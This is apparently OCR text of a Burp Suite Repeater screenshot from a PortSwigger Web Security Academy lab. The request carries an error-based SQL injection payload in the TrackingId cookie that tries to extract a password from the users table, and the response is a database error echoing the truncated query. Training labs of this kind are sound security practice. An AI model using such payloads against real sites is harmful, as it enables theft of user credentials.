 1 2 3 4 2 6 21:49
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Interactsh Settings
3 × 5 × 6 × +
Send Cancel < > Target: https://0ab9001f049469de803acbb8009b0012.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0ab9001f049469de803acbb8009b0012.web-security-academy.net
3 Cookie: TrackingId=
RilzY9SUkh0q2HMp'%3bSELECT+CAST((SELECT+password+FROM+users+LIMIT+1)+AS+int)--; session=
7LCvNUNT4KzmKVqdYNBigxpLhCpRYGAr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab9001f049469de803acbb8009b0012.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE
id = 'RilzY9SUkh0q2HMp';SELECT CAST((SELECT password FROM users LI'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE
id = 'RilzY9SUkh0q2HMp';SELECT CAST((SELECT password FROM users LI'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Done 2,744 bytes | 100 millis